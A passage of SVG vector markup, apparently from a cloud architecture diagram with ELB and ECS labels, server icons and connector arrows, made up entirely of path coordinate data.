    <path class="fil0 str1" d="M560.1 348.42l0 12.48c0,1.62 1.33,2.95 2.96,2.95l60.64 0c1.63,0 2.96,-1.33 2.96,-2.95l0 -12.48c0,-1.63 -1.33,-2.96 -2.96,-2.96l-60.64 0c-1.63,0 -2.96,1.33 -2.96,2.96z"/>
    <path class="fil1" d="M575.64 356.89l0 -0.66 3.42 0c0.1,-0.54 0.16,-1.37 0.16,-2.48l0.73 0c0,1.08 -0.05,1.91 -0.15,2.48l2.44 0 0 0.66 -2.6 0c0,0.03 -0.01,0.07 -0.04,0.12 -0.02,0.08 -0.05,0.13 -0.07,0.15 0.9,0.47 1.79,0.92 2.67,1.36l-0.46 0.7c-0.73,-0.49 -1.58,-0.98 -2.56,-1.47 -0.5,0.54 -1.57,1.08 -3.23,1.63 -0.02,-0.03 -0.05,-0.09 -0.07,-0.2 -0.05,-0.1 -0.16,-0.28 -0.32,-0.54 1.92,-0.44 3.01,-1.02 3.27,-1.75l-3.19 0zm0.39 -5.21l0 -0.66 2.53 0 0 -1.01 0.73 0 0 1.01 2.64 0 0 0.66 -2.64 0 0 1.02 2.84 0 0 0.62 -0.27 1.28c-0.03,0 -0.06,0 -0.08,0 -0.23,-0.05 -0.44,-0.08 -0.62,-0.08l0.31 -1.2 -5.79 0 0 -0.62 2.88 0 0 -1.02 -2.53 0zm-1.86 7.31l-0.47 -0.58c0.18,-0.16 0.27,-0.36 0.27,-0.63l0 -3.76 -1.01 0 0 -0.7 1.75 0 0 4.43 1.05 -0.74c0.03,0.08 0.04,0.21 0.04,0.39 0.03,0.18 0.04,0.32 0.04,0.42 -0.44,0.24 -0.86,0.5 -1.25,0.78 -0.05,0.05 -0.13,0.13 -0.23,0.23 -0.1,0.08 -0.17,0.13 -0.19,0.16zm0.54 -6.76c-0.41,-0.54 -0.85,-1.06 -1.32,-1.55l0.62 -0.43c0.37,0.39 0.48,0.52 0.35,0.39 0.47,0.52 0.8,0.88 1.01,1.09l-0.66 0.5zm2.95 3.77c-0.39,-0.23 -0.97,-0.52 -1.75,-0.86l0.32 -0.42c0.59,0.2 1.17,0.46 1.74,0.77l-0.31 0.51zm0.66 -1.13c-0.46,-0.28 -1.02,-0.54 -1.67,-0.77l0.27 -0.47c0.26,0.1 0.64,0.26 1.13,0.47 0.26,0.12 0.45,0.22 0.58,0.27l-0.31 0.5zm9.91 4.27c-0.03,-0.25 -0.08,-0.53 -0.15,-0.81 0.64,0.03 1.24,0.04 1.78,0.04 0.8,0.05 1.22,-0.25 1.24,-0.89 0.03,-0.24 0.06,-0.68 0.08,-1.32 0.03,-0.39 0.04,-0.68 0.04,-0.86l-6.41 0 0.66 -3.61 0.82 0 -0.16 1 5.52 0 0 0.7 -5.67 0 -0.23 1.21 6.32 0c-0.02,0.47 -0.06,1.13 -0.11,1.98 -0.03,0.47 -0.04,0.81 -0.04,1.01 -0.03,1.04 -0.65,1.55 -1.86,1.55 -0.57,0 -1.18,0 -1.83,0zm-4.42 -6.79l0 -1.82 8.66 0 0 1.82 -0.78 0 0 -1.08 -7.07 0 0 1.08 -0.81 0zm-0.35 4.85l0 -0.7 6.87 0 0 0.7 -6.87 0zm14.68 1.87c-0.03,-0.26 -0.07,-0.53 -0.12,-0.82 0.11,0 0.31,0 0.62,0 0.39,0.03 0.69,0.04 0.9,0.04 0.7,0.05 1.06,-0.28 1.08,-1.01 0.03,-0.26 0.06,-0.66 0.08,-1.2 0.03,-0.57 0.04,-0.97 0.04,-1.21l-3.03 0c-0.02,0.42 -0.07,0.81 -0.15,1.17 -0.18,1.42 -1.16,2.52 -2.91,3.3 -0.13,-0.21 -0.29,-0.43 -0.47,-0.66 1.53,-0.62 2.39,-1.54 2.6,-2.76 0.08,-0.34 0.12,-0.68 0.12,-1.05l-1.67 0 0 -0.73 6.33 0c-0.05,1.52 -0.11,2.61 -0.16,3.26 -0.03,1.11 -0.62,1.65 -1.78,1.63 -0.6,0.02 -1.09,0.04 -1.48,0.04zm4.7 -4.55c-1.63,-0.98 -2.81,-2.39 -3.54,-4.23l0.74 -0.27c0.7,1.73 1.8,2.99 3.3,3.77 -0.2,0.31 -0.37,0.55 -0.5,0.73zm-8.47 0.04c-0.05,-0.13 -0.18,-0.32 -0.38,-0.58 -0.03,-0.08 -0.06,-0.13 -0.08,-0.16 1.42,-0.93 2.52,-2.16 3.3,-3.69l0.78 0.35c-0.99,1.74 -2.19,3.1 -3.62,4.08zm11.08 0.19l0 -2.76 0.74 0 0 2.14 5.86 0 0 -2.14 0.74 0 0 2.76 -3.27 0c-0.05,0.08 -0.13,0.22 -0.23,0.43 -0.1,0.18 -0.18,0.33 -0.23,0.43l4.07 0 0 2.56c0.03,0.73 -0.28,1.08 -0.93,1.05 -0.23,0.03 -0.65,0.04 -1.24,0.04 0,-0.03 0,-0.06 0,-0.12 -0.03,-0.13 -0.08,-0.31 -0.16,-0.54 0.36,0 0.7,0 1.01,0 0.42,0.03 0.61,-0.13 0.58,-0.47l0 -1.9 -3.72 0c-0.13,0.26 -0.36,0.62 -0.7,1.09 -0.05,0.08 -0.09,0.13 -0.12,0.15 0.44,-0.02 1.23,-0.06 2.37,-0.11 -0.05,-0.08 -0.15,-0.21 -0.31,-0.39 -0.13,-0.16 -0.23,-0.27 -0.31,-0.35l0.5 -0.35c0.55,0.57 1.07,1.14 1.56,1.71l-0.58 0.35c-0.11,-0.13 -0.24,-0.26 -0.39,-0.39 -0.26,0 -0.65,0.01 -1.17,0.04 -0.8,0.03 -1.37,0.05 -1.7,0.08 -0.06,0 -0.13,0.01 -0.24,0.03 -0.23,0 -0.4,0.03 -0.5,0.08l-0.31 -0.66c0.23,-0.13 0.44,-0.32 0.62,-0.58 0.15,-0.21 0.31,-0.44 0.46,-0.7l-2.01 0 0 3.07 -0.74 0 0 -3.69 3.14 0c0.05,-0.1 0.13,-0.25 0.23,-0.43 0.08,-0.21 0.15,-0.35 0.2,-0.43l-3.22 0zm-0.9 -3.26l0 -0.62 4.31 0c-0.07,-0.28 -0.15,-0.54 -0.23,-0.78l0.85 -0.11c0.08,0.28 0.16,0.58 0.24,0.89l4 0 0 0.62 -9.17 0zm6.57 2.37c-0.65,-0.26 -1.29,-0.5 -1.91,-0.74 -0.7,0.29 -1.43,0.55 -2.21,0.78 -0.03,-0.05 -0.08,-0.14 -0.16,-0.27 -0.07,-0.1 -0.14,-0.18 -0.19,-0.23 0.6,-0.16 1.2,-0.35 1.83,-0.59l-1.67 -0.62 0.35 -0.46c0.31,0.13 0.77,0.29 1.39,0.5 0.31,0.13 0.55,0.22 0.7,0.27 0.62,-0.23 1.19,-0.49 1.71,-0.77l0.39 0.42c-0.18,0.11 -0.44,0.24 -0.78,0.39 -0.26,0.13 -0.45,0.22 -0.58,0.27 0.26,0.08 0.65,0.22 1.16,0.43 0.13,0.05 0.24,0.09 0.31,0.12l-0.34 0.5z"/>
   </g>
   <g>
    <path class="fil2" d="M498.79 52.89l0 71.51 -0.71 0 0 -71.51 0.36 -0.35 0.35 0.35zm-0.71 0l0 -0.35 0.36 0 -0.36 0.35zm64.83 0.35l-64.47 0 0 -0.7 64.47 0 0 0.7zm4.09 -0.35l-4.31 2.16 0 -4.31 4.31 2.15z"/>
   </g>
   <g>
    <path class="fil2" d="M498.08 124.4l0 -31.4 0.71 0 0 31.4 -0.35 0.35 -0.36 -0.35zm0.36 0.35l-0.36 0 0 -0.35 0.36 0.35zm64.47 0l-64.47 0 0 -0.7 64.47 0 0 0.7zm4.09 -0.35l-4.31 2.16 0 -4.31 4.31 2.15z"/>
   </g>
   <g>
    <path class="fil0 str2" d="M513.21 59.58l0 -13.37c0,-0.59 0.48,-1.07 1.06,-1.07l13.38 0c0.59,0 1.06,0.48 1.06,1.07l0 13.37c0,0.59 -0.47,1.07 -1.06,1.07l-13.38 0c-0.58,0 -1.06,-0.48 -1.06,-1.07z"/>
    <path class="fil1" d="M521.21 57.24c-0.05,-0.33 -0.11,-0.67 -0.19,-1 0.41,0 1.01,0 1.78,0 0.73,0.05 1.09,-0.22 1.09,-0.82 0.03,-0.18 0.05,-0.53 0.08,-1.05 0.03,-0.44 0.04,-0.74 0.04,-0.89l-6.33 0 0.58 -3.62 1.09 0 -0.16 0.82 5.36 0 0 0.89 -5.47 0 -0.2 1.01 6.25 0c-0.02,0.45 -0.06,1.09 -0.11,1.95 -0.03,0.49 -0.04,0.84 -0.04,1.04 0,1.09 -0.63,1.64 -1.9,1.64l-1.87 0.03zm-4.46 -6.68l0 -2.02 8.74 0 0 2.02 -1.01 0 0 -1.09 -6.68 0 0 1.09 -1.05 0zm-0.31 4.78l0 -0.93 6.83 0 0 0.93 -6.83 0z"/>
   </g>
   <g>
    <path class="fil0 str2" d="M513.21 131.13l0 -13.38c0,-0.58 0.48,-1.06 1.06,-1.06l13.38 0c0.59,0 1.06,0.48 1.06,1.06l0 13.38c0,0.58 -0.47,1.06 -1.06,1.06l-13.38 0c-0.58,0 -1.06,-0.48 -1.06,-1.06z"/>
    <path class="fil1" d="M519.5 128.98c-0.15,-0.36 -0.32,-0.68 -0.5,-0.97 1.84,-0.33 2.9,-0.81 3.18,-1.43l-2.95 0c0,0.26 0.03,0.53 0.08,0.81 -0.05,0.03 -0.13,0.08 -0.23,0.16 -0.44,0.28 -0.75,0.5 -0.93,0.66 -0.06,0.05 -0.12,0.11 -0.2,0.19 -0.13,0.11 -0.22,0.2 -0.27,0.27l-0.62 -0.77c0.18,-0.16 0.27,-0.42 0.27,-0.78l0 -3.34 -0.93 0 0 -0.93 1.94 0 0 4.11c0.08,-0.05 0.22,-0.15 0.43,-0.31 0.18,-0.15 0.31,-0.26 0.39,-0.31l0 -0.62 3.26 0c0.1,-0.49 0.15,-1.28 0.15,-2.37l1.01 0c0,1.04 -0.05,1.83 -0.15,2.37l2.29 0 0 0.86 -2.49 0c0,0.02 -0.01,0.07 -0.04,0.15 0.03,-0.05 0.02,-0.04 -0.04,0.04 0.16,0.08 0.38,0.18 0.66,0.31 0.86,0.41 1.49,0.7 1.91,0.86l-0.59 0.89c-0.7,-0.44 -1.51,-0.88 -2.44,-1.32 -0.57,0.52 -1.63,1.01 -3.19,1.47zm0.01 -7.61l0 -0.86 2.44 0 0 -0.93 1.01 0 0 0.93 2.49 0 0 0.86 -2.49 0 0 0.82 2.68 0 0 0.82 -0.27 1.32c-0.05,0 -0.13,-0.01 -0.23,-0.04 -0.29,-0.05 -0.51,-0.08 -0.66,-0.08l0.27 -1.2 -5.59 0 0 -0.82 2.79 0 0 -0.82 -2.44 0zm-1.48 0.58c-0.18,-0.23 -0.47,-0.59 -0.86,-1.08 -0.18,-0.24 -0.32,-0.42 -0.42,-0.55l0.81 -0.54c0.55,0.6 1,1.13 1.36,1.59l-0.89 0.58zm3.14 3.65c-0.69,-0.33 -1.32,-0.6 -1.86,-0.81l0.35 -0.5c0.72,0.25 1.35,0.49 1.86,0.69l-0.35 0.62zm0.62 -1.12c-0.41,-0.21 -1.02,-0.45 -1.82,-0.74l0.31 -0.54c0.67,0.2 1.31,0.42 1.9,0.66l-0.39 0.62z"/>
   </g>
   <g>
    <path class="fil2" d="M498.79 222.26l0 53.73 -0.71 0 0 -53.73 0.36 -0.35 0.35 0.35zm-0.71 0l0 -0.35 0.36 0 -0.36 0.35zm64.83 0.36l-64.47 0 0 -0.71 64.47 0 0 0.71zm4.09 -0.36l-4.31 2.16 0 -4.31 4.31 2.15z"/>
   </g>
   <g>
    <path class="fil2" d="M498.08 293.77l0 -71.51 0.71 0 0 71.51 -0.35 0.36 -0.36 -0.36zm0.36 0.36l-0.36 0 0 -0.36 0.36 0.36zm64.47 0l-64.47 0 0 -0.71 64.47 0 0 0.71zm4.09 -0.36l-4.31 2.16 0 -4.31 4.31 2.15z"/>
   </g>
   <g>
    <path class="fil0 str2" d="M513.21 228.95l0 -13.37c0,-0.59 0.48,-1.07 1.06,-1.07l13.38 0c0.59,0 1.06,0.48 1.06,1.07l0 13.37c0,0.59 -0.47,1.07 -1.06,1.07l-13.38 0c-0.58,0 -1.06,-0.48 -1.06,-1.07z"/>
    <path class="fil1" d="M521.21 226.62c-0.05,-0.34 -0.11,-0.68 -0.19,-1.01 0.41,0 1.01,0 1.78,0 0.73,0.05 1.09,-0.22 1.09,-0.82 0.03,-0.18 0.05,-0.53 0.08,-1.05 0.03,-0.44 0.04,-0.74 0.04,-0.89l-6.33 0 0.58 -3.62 1.09 0 -0.16 0.82 5.36 0 0 0.89 -5.47 0 -0.2 1.02 6.25 0c-0.02,0.44 -0.06,1.08 -0.11,1.94 -0.03,0.49 -0.04,0.84 -0.04,1.05 0,1.08 -0.63,1.63 -1.9,1.63l-1.87 0.04zm-4.46 -6.69l0 -2.02 8.74 0 0 2.02 -1.01 0 0 -1.09 -6.68 0 0 1.09 -1.05 0zm-0.31 4.78l0 -0.93 6.83 0 0 0.93 -6.83 0z"/>
   </g>
   <g>
    <path class="fil0 str2" d="M513.21 300.5l0 -13.38c0,-0.58 0.48,-1.06 1.06,-1.06l13.38 0c0.59,0 1.06,0.48 1.06,1.06l0 13.38c0,0.58 -0.47,1.06 -1.06,1.06l-13.38 0c-0.58,0 -1.06,-0.48 -1.06,-1.06z"/>
    <path class="fil1" d="M519.5 298.36c-0.15,-0.37 -0.32,-0.69 -0.5,-0.98 1.84,-0.33 2.9,-0.81 3.18,-1.43l-2.95 0c0,0.26 0.03,0.53 0.08,0.81 -0.05,0.03 -0.13,0.08 -0.23,0.16 -0.44,0.28 -0.75,0.5 -0.93,0.66 -0.06,0.05 -0.12,0.11 -0.2,0.19 -0.13,0.11 -0.22,0.2 -0.27,0.27l-0.62 -0.77c0.18,-0.16 0.27,-0.42 0.27,-0.78l0 -3.34 -0.93 0 0 -0.93 1.94 0 0 4.12c0.08,-0.06 0.22,-0.16 0.43,-0.31 0.18,-0.16 0.31,-0.26 0.39,-0.32l0 -0.62 3.26 0c0.1,-0.49 0.15,-1.28 0.15,-2.37l1.01 0c0,1.04 -0.05,1.83 -0.15,2.37l2.29 0 0 0.86 -2.49 0c0,0.02 -0.01,0.08 -0.04,0.15 0.03,-0.05 0.02,-0.04 -0.04,0.04 0.16,0.08 0.38,0.18 0.66,0.31 0.86,0.42 1.49,0.7 1.91,0.86l-0.59 0.89c-0.7,-0.44 -1.51,-0.88 -2.44,-1.32 -0.57,0.52 -1.63,1.01 -3.19,1.48zm0.01 -7.62l0 -0.85 2.44 0 0 -0.94 1.01 0 0 0.94 2.49 0 0 0.85 -2.49 0 0 0.83 2.68 0 0 0.81 -0.27 1.32c-0.05,0 -0.13,-0.01 -0.23,-0.04 -0.29,-0.05 -0.51,-0.08 -0.66,-0.08l0.27 -1.2 -5.59 0 0 -0.81 2.79 0 0 -0.83 -2.44 0zm-1.48 0.59c-0.18,-0.24 -0.47,-0.6 -0.86,-1.09 -0.18,-0.23 -0.32,-0.41 -0.42,-0.54l0.81 -0.55c0.55,0.6 1,1.13 1.36,1.6l-0.89 0.58zm3.14 3.65c-0.69,-0.34 -1.32,-0.61 -1.86,-0.82l0.35 -0.5c0.72,0.26 1.35,0.49 1.86,0.69l-0.35 0.63zm0.62 -1.13c-0.41,-0.21 -1.02,-0.45 -1.82,-0.74l0.31 -0.54c0.67,0.21 1.31,0.43 1.9,0.66l-0.39 0.62z"/>
   </g>
   <g>
    <path class="fil2" d="M410.31 256.61l0.07 0 0.07 0.01 0.07 0.01 0.07 0.01 0.07 0.01 0.07 0.02 0.06 0.03 0.07 0.02 0.06 0.03 0.06 0.03 0.06 0.03 0.05 0.04 0.06 0.04 0.05 0.04 0.05 0.05 0.05 0.04 0.05 0.05 0.04 0.05 0.05 0.06 0.04 0.05 0.03 0.06 0.04 0.06 0.03 0.06 0.03 0.06 0.02 0.07 0.02 0.06 0.02 0.07 0.02 0.07 0.01 0.06 0.01 0.07 0.01 0.08 0 0.07 0 0 0 0.07 -0.01 0.07 -0.01 0.07 -0.01 0.07 -0.02 0.07 -0.02 0.07 -0.02 0.06 -0.02 0.07 -0.03 0.06 -0.03 0.06 -0.04 0.06 -0.03 0.06 -0.04 0.05 -0.05 0.05 -0.04 0.06 -0.05 0.04 -0.05 0.05 -0.05 0.05 -0.05 0.04 -0.06 0.04 -0.05 0.03 -0.06 0.04 -0.06 0.03 -0.06 0.03 -0.07 0.02 -0.06 0.02 -0.07 0.02 -0.07 0.02 -0.07 0.01 -0.07 0.01 -0.07 0.01 -0.07 0 0 0 -0.07 0 -0.07 -0.01 -0.08 -0.01 -0.06 -0.01 -0.07 -0.02 -0.07 -0.02 -0.06 -0.02 -0.07 -0.02 -0.06 -0.03 -0.06 -0.03 -0.06 -0.04 -0.06 -0.03 -0.05 -0.04 -0.06 -0.04 -0.05 -0.05 -0.05 -0.05 -0.04 -0.04 -0.05 -0.06 -0.04 -0.05 -0.04 -0.05 -0.04 -0.06 -0.03 -0.06 -0.03 -0.06 -0.03 -0.06 -0.02 -0.07 -0.03 -0.06 -0.02 -0.07 -0.01 -0.07 -0.01 -0.07 -0.01 -0.07 -0.01 -0.07 0 -0.07 0 0 0 -0.07 0.01 -0.08 0.01 -0.07 0.01 -0.06 0.01 -0.07 0.02 -0.07 0.03 -0.06 0.02 -0.07 0.03 -0.06 0.03 -0.06 0.03 -0.06 0.04 -0.06 0.04 -0.05 0.04 -0.06 0.05 -0.05 0.04 -0.05 0.05 -0.04 0.05 -0.05 0.06 -0.04 0.05 -0.04 0.06 -0.04 0.06 -0.03 0.06 -0.03 0.06 -0.03 0.07 -0.02 0.06 -0.03 0.07 -0.02 0.07 -0.01 0.06 -0.01 0.08 -0.01 0.07 -0.01 0.07 0 0 0zm88.13 1.76l-88.13 0 0 -0.7 88.13 0 0 0.7z"/>
   </g>
   <g>
    <path class="fil1" d="M121.46 351.3l-5.94 0 0 -7.84 5.74 0 0 0.78 -4.81 0 0 2.68 4.54 0 0 0.73 -4.54 0 0 3 5.01 0 0 0.65zm6.6 0.04l-5.17 0 0 -7.84 0.89 0 0 7.15 4.28 0 0 0.69zm4.66 -0.04l-3.46 0 0 -7.84 3.22 0c1.58,0.08 2.44,0.71 2.56,1.9 0,1.04 -0.54,1.65 -1.63,1.83l0 0.04c1.27,0.2 1.93,0.85 1.98,1.94 -0.02,1.4 -0.91,2.11 -2.67,2.13zm-0.31 -3.68l-2.26 0 0 3.03 2.37 0c1.3,0 1.94,-0.53 1.94,-1.6 -0.07,-0.93 -0.76,-1.41 -2.05,-1.43zm-0.12 -3.42l-2.14 0 0 2.72 2.14 0c1.19,-0.03 1.8,-0.52 1.82,-1.48 -0.05,-0.8 -0.66,-1.21 -1.82,-1.24z"/>
    <path class="fil2" d="M143.59 323.83c-0.26,0 -0.5,0.05 -0.74,0.11l-14.84 -21.67c0.52,-0.58 0.85,-1.34 0.85,-2.17 0,-1.82 -1.53,-3.31 -3.41,-3.31 -1.87,0 -3.4,1.49 -3.4,3.31 0,0.86 0.35,1.64 0.9,2.23l-14.83 21.63c-0.26,-0.08 -0.52,-0.13 -0.8,-0.13 -1.57,0 -2.84,1.24 -2.84,2.76 0,1.52 1.27,2.76 2.84,2.76 0.41,0 0.8,-0.09 1.15,-0.24l13.6 6.49c0.1,1.74 1.57,3.13 3.38,3.13 1.82,0 3.3,-1.4 3.39,-3.15l13.63 -6.46c0.34,0.15 0.72,0.23 1.12,0.23 1.57,0 2.84,-1.24 2.84,-2.76 0,-1.52 -1.27,-2.76 -2.84,-2.76zm-2.83 2.76l0 0c0,0.29 0.06,0.56 0.14,0.82l-12.73 6.03c-0.4,-0.51 -0.95,-0.91 -1.58,-1.13l0 -29.1c0.19,-0.06 0.36,-0.15 0.54,-0.24l14.7 21.48c-0.65,0.5 -1.07,1.27 -1.07,2.14zm-16.91 -23.58l0 0c0.15,0.07 0.31,0.14 0.47,0.2l0 29.1c-0.64,0.23 -1.19,0.62 -1.59,1.15l-12.71 -6.08c0.08,-0.25 0.13,-0.51 0.13,-0.79 0,-0.85 -0.4,-1.6 -1.03,-2.11l14.73 -21.47zm-18.23 23.58l0 0c0,-0.91 0.76,-1.65 1.7,-1.65 0.94,0 1.7,0.74 1.7,1.65 0,0.91 -0.76,1.66 -1.7,1.66 -0.94,0 -1.7,-0.75 -1.7,-1.66zm19.83 11.04l0 0c-1.25,0 -2.26,-0.99 -2.26,-2.21 0,-1.22 1.01,-2.21 2.26,-2.21 1.25,0 2.27,0.99 2.27,2.21 0,1.22 -1.02,2.21 -2.27,2.21zm18.14 -9.38l0 0c-0.94,0 -1.7,-0.75 -1.7,-1.66 0,-0.91 0.76,-1.65 1.7,-1.65 0.94,0 1.7,0.74 1.7,1.65 0,0.91 -0.76,1.66 -1.7,1.66z"/>
   </g>
   <g>
    <path class="fil0 str0" d="M199.43 436.94l0 -233.38c0,-2.66 2.19,-4.85 4.86,-4.85l60.9 0c2.67,0 4.85,2.19 4.85,4.85l0 233.38c0,2.66 -2.18,4.85 -4.85,4.85l-60.9 0c-2.67,0 -4.86,-2.19 -4.86,-4.85z"/>
    <g>
     <path class="fil1" d="M229.9 284.19l-5.94 0 0 -7.84 5.75 0 0 0.78 -4.82 0 0 2.67 4.55 0 0 0.74 -4.55 0 0 2.99 5.01 0 0 0.66zm8.08 -5.63l-0.93 0.24c-0.39,-1.12 -1.17,-1.7 -2.33,-1.75 -1.68,0.13 -2.58,1.21 -2.68,3.26 0.08,2.07 0.96,3.17 2.64,3.3 1.34,-0.03 2.17,-0.74 2.48,-2.14l0.94 0.28c-0.42,1.7 -1.56,2.57 -3.42,2.6 -2.28,-0.16 -3.48,-1.49 -3.61,-4 0.13,-2.62 1.36,-3.99 3.69,-4.12 1.55,0.05 2.62,0.83 3.22,2.33zm1.09 3.34l0.93 -0.27c0.15,1.37 0.96,2.04 2.41,2.02 1.29,-0.03 1.98,-0.53 2.06,-1.52 0.07,-0.7 -0.59,-1.2 -1.99,-1.51 -0.02,0 -0.05,-0.01 -0.07,-0.04 -0.08,-0.02 -0.22,-0.06 -0.43,-0.12 -1.84,-0.31 -2.72,-1 -2.64,-2.09 0.08,-1.35 1.01,-2.05 2.79,-2.1 1.79,0 2.83,0.7 3.11,2.1l-0.97 0.23c-0.18,-1.04 -0.87,-1.57 -2.06,-1.59 -1.16,0.05 -1.8,0.5 -1.9,1.36 -0.08,0.64 0.62,1.11 2.1,1.39 0.07,0 0.18,0.03 0.31,0.08 0.15,0.03 0.26,0.06 0.31,0.08 1.68,0.41 2.48,1.15 2.4,2.21 -0.1,1.43 -1.08,2.17 -2.95,2.22 -1.94,0.05 -3.08,-0.77 -3.41,-2.45z"/>
     <path class="fil2" d="M234.74 254.04c-0.79,0 -1.43,0.65 -1.43,1.43 0,0.79 0.64,1.43 1.43,1.43 0.79,0 1.43,-0.64 1.43,-1.43 0,-0.78 -0.64,-1.43 -1.43,-1.43z"/>
     <path class="fil2" d="M244.49 262.62l-19.5 0c-0.27,0 -0.48,0.22 -0.48,0.48 0,0.26 0.21,0.48 0.48,0.48l19.5 0c0.26,0 0.48,-0.22 0.48,-0.48 0,-0.26 -0.22,-0.48 -0.48,-0.48z"/>
     <path class="fil2" d="M241.89 251.19l-14.3 0c-2.37,0 -4.29,1.92 -4.29,4.28 0,2.37 1.92,4.29 4.29,4.29l14.3 0c2.37,0 4.29,-1.92 4.29,-4.29 0,-2.36 -1.92,-4.28 -4.29,-4.28zm0 7.62l0 0 -14.3 0c-1.84,0 -3.34,-1.5 -3.34,-3.34 0,-1.84 1.5,-3.33 3.34,-3.33l14.3 0c1.84,0 3.33,1.49 3.33,3.33 0,1.84 -1.49,3.34 -3.33,3.34z"/>
     <path class="fil2" d="M245.54 245.54c-1.55,-4.48 -5.8,-7.7 -10.8,-7.7 -5.01,0 -9.25,3.22 -10.8,7.7 -5.72,0.63 -10.17,5.48 -10.17,11.36 0,6.32 5.12,11.44 11.44,11.44l19.06 0c6.32,0 11.44,-5.12 11.44,-11.44 0,-5.88 -4.45,-10.73 -10.17,-11.36zm-1.27 20.9l0 0 -19.06 0c-5.26,0 -9.54,-4.28 -9.54,-9.54 0,-4.86 3.65,-8.93 8.48,-9.47 0.73,-0.08 1.35,-0.57 1.59,-1.27 1.33,-3.83 4.94,-6.41 9,-6.41 4.05,0 7.67,2.58 9,6.41 0.24,0.7 0.86,1.19 1.59,1.27 4.83,0.54 8.47,4.61 8.47,9.47 0,5.26 -4.27,9.54 -9.53,9.54z"/>
    </g>
    <g>
     <path class="fil1" d="M229.9 349.02l-5.94 0 0 -7.84 5.75 0 0 0.78 -4.82 0 0 2.67 4.55 0 0 0.74 -4.55 0 0 2.99 5.01 0 0 0.66zm8.08 -5.63l-0.93 0.24c-0.39,-1.12 -1.17,-1.7 -2.33,-1.75 -1.68,0.13 -2.58,1.21 -2.68,3.26 0.08,2.07 0.96,3.17 2.64,3.3 1.34,-0.03 2.17,-0.74 2.48,-2.14l0.94 0.28c-0.42,1.7 -1.56,2.57 -3.42,2.6 -2.28,-0.16 -3.48,-1.49 -3.61,-4 0.13,-2.62 1.36,-3.99 3.69,-4.12 1.55,0.05 2.62,0.83 3.22,2.33zm1.09 3.34l0.93 -0.27c0.15,1.37 0.96,2.04 2.41,2.02 1.29,-0.03 1.98,-0.53 2.06,-1.52 0.07,-0.7 -0.59,-1.2 -1.99,-1.51 -0.02,0 -0.05,-0.01 -0.07,-0.04 -0.08,-0.02 -0.22,-0.06 -0.43,-0.12 -1.84,-0.31 -2.72,-1 -2.64,-2.09 0.08,-1.35 1.01,-2.05 2.79,-2.1 1.79,0 2.83,0.7 3.11,2.1l-0.97 0.23c-0.18,-1.03 -0.87,-1.57 -2.06,-1.59 -1.16,0.05 -1.8,0.5 -1.9,1.36 -0.08,0.64 0.62,1.11 2.1,1.4 0.07,0 0.18,0.02 0.31,0.07 0.15,0.03 0.26,0.06 0.31,0.08 1.68,0.41 2.48,1.15 2.4,2.21 -0.1,1.43 -1.08,2.17 -2.95,2.22 -1.94,0.05 -3.08,-0.77 -3.41,-2.45z"/>
     <path class="fil2" d="M234.74 318.87c-0.79,0 -1.43,0.65 -1.43,1.43 0,0.79 0.64,1.43 1.43,1.43 0.79,0 1.43,-0.64 1.43,-1.43 0,-0.78 -0.64,-1.43 -1.43,-1.43z"/>
     <path class="fil2" d="M244.49 327.45l-19.5 0c-0.27,0 -0.48,0.22 -0.48,0.48 0,0.26 0.21,0.48 0.48,0.48l19.5 0c0.26,0 0.48,-0.22 0.48,-0.48 0,-0.26 -0.22,-0.48 -0.48,-0.48z"/>
     <path class="fil2" d="M241.89 316.02l-14.3 0c-2.37,0 -4.29,1.92 -4.29,4.28 0,2.37 1.92,4.29 4.29,4.29l14.3 0c2.37,0 4.29,-1.92 4.29,-4.29 0,-2.36 -1.92,-4.28 -4.29,-4.28zm0 7.62l0 0 -14.3 0c-1.84,0 -3.34,-1.5 -3.34,-3.34 0,-1.84 1.5,-3.33 3.34,-3.33l14.3 0c1.84,0 3.33,1.49 3.33,3.33 0,1.84 -1.49,3.34 -3.33,3.34z"/>
     <path class="fil2" d="M245.54 310.37c-1.55,-4.48 -5.8,-7.7 -10.8,-7.7 -5.01,0 -9.25,3.22 -10.8,7.7 -5.72,0.63 -10.17,5.48 -10.17,11.36 0,6.32 5.12,11.44 11.44,11.44l19.06 0c6.32,0 11.44,-5.12 11.44,-11.44 0,-5.88 -4.45,-10.73 -10.17,-11.36zm-1.27 20.9l0 0 -19.06 0c-5.26,0 -9.54,-4.28 -9.54,-9.54 0,-4.86 3.65,-8.93 8.48,-9.47 0.73,-0.08 1.35,-0.57 1.59,-1.27 1.33,-3.83 4.94,-6.41 9,-6.41 4.05,0 7.67,2.58 9,6.41 0.24,0.7 0.86,1.19 1.59,1.27 4.83,0.54 8.47,4.61 8.47,9.47 0,5.26 -4.27,9.54 -9.53,9.54z"/>
    </g>
    <g>
     <path class="fil1" d="M229.9 413.85l-5.94 0 0 -7.84 5.75 0 0 0.78 -4.82 0 0 2.67 4.55 0 0 0.74 -4.55 0 0 2.99 5.01 0 0 0.66zm8.08 -5.63l-0.93 0.24c-0.39,-1.12 -1.17,-1.7 -2.33,-1.75 -1.68,0.13 -2.58,1.21 -2.68,3.26 0.08,2.07 0.96,3.17 2.64,3.3 1.34,-0.03 2.17,-0.74 2.48,-2.14l0.94 0.28c-0.42,1.7 -1.56,2.57 -3.42,2.6 -2.28,-0.16 -3.48,-1.49 -3.61,-4 0.13,-2.62 1.36,-3.99 3.69,-4.12 1.55,0.05 2.62,0.83 3.22,2.33zm1.09 3.34l0.93 -0.27c0.15,1.37 0.96,2.04 2.41,2.02 1.29,-0.03 1.98,-0.53 2.06,-1.52 0.07,-0.7 -0.59,-1.2 -1.99,-1.51 -0.02,0 -0.05,-0.01 -0.07,-0.04 -0.08,-0.02 -0.22,-0.06 -0.43,-0.12 -1.84,-0.31 -2.72,-1 -2.64,-2.09 0.08,-1.35 1.01,-2.05 2.79,-2.1 1.79,0 2.83,0.7 3.11,2.1l-0.97 0.23c-0.18,-1.04 -0.87,-1.57 -2.06,-1.59 -1.16,0.05 -1.8,0.5 -1.9,1.36 -0.08,0.64 0.62,1.11 2.1,1.4 0.07,0 0.18,0.02 0.31,0.07 0.15,0.03 0.26,0.06 0.31,0.08 1.68,0.41 2.48,1.15 2.4,2.21 -0.1,1.43 -1.08,2.17 -2.95,2.22 -1.94,0.05 -3.08,-0.77 -3.41,-2.45z"/>
     <path class="fil2" d="M234.74 383.7c-0.79,0 -1.43,0.65 -1.43,1.43 0,0.79 0.64,1.43 1.43,1.43 0.79,0 1.43,-0.64 1.43,-1.43 0,-0.78 -0.64,-1.43 -1.43,-1.43z"/>
